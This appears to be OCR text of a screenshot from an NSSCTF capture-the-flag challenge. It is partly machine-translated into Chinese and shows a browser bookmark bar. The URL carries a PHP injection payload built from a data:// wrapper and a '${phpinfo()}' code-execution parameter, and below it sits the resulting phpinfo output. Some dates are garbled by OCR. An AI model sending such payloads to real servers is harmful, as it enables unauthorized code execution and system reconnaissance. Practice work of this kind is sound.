 不安全 node4.anna.nssctf.cn:28205/?text=data://text/pain,I%20have%20a%20dream&file=next.php&\S*=${phpinfo()} 已翻译
网络认证 搜索平台 在线工具 靶场 JAVA 学习平台 其他人的博客 DNSLOG注入相关... AI 考试工具 比赛平台 软件镜像站 ppt模板网站 云平台及云盘 关于一些好的私
我有一个梦想
data://text/pain,I 有一个梦想 下一页.php
PHP 版本 5.6.40
php
系统 Linux 70f2d45dc79f4cf7 5.4.0-77-通用 #86-Ubuntu SMP 周四 17 月 02 日 35：03：2021 UTC 86 x64_<>
构建日期 23月 2019 00 09：07：<>
配置命令 './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl，-O1 '-wl,--hash-style=both' '-pie'' 'CPPFLAGS=-
fstack-protector-strong '-fpic' '-fpie' '-O2''
服务器接口 Apache 2.0 处理程序
虚拟目录支持 禁用
配置文件 （php.ini） 路径 /usr/local/etc/php
加载的配置文件 （无）
扫描此目录以查找其他.ini文件 /usr/local/etc/php/conf.d
解析的其他.ini文件 （无）